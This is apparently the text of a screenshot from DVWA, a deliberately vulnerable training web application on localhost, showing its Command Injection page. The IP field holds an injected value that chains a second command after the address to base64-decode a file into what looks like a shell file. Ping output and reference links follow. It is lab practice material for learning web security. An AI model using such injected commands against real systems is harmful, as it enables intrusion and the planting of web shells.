 localhost:8022/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; cat shell.txt | base64 -d > shell.p Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.106 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.091 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.098 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.098 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.091/0.098/0.106/0.000 ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection